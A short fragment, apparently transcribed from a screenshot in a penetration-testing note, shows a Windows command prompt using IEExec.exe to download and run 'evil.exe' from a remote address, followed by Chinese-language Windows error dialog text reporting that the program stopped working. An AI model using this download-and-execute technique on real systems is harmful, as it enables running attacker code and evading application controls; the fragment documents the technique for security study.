 c:\Windows\Tasks>C:\Windows\Microsoft.NET\Framework64\v2.0.50727\IEExec.exe http
://10.100.19.19/evil.exe
c:\Windows\Tasks>
Microsoft IE Execute shell
Microsoft IE Execute shell 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
查看问题详细信息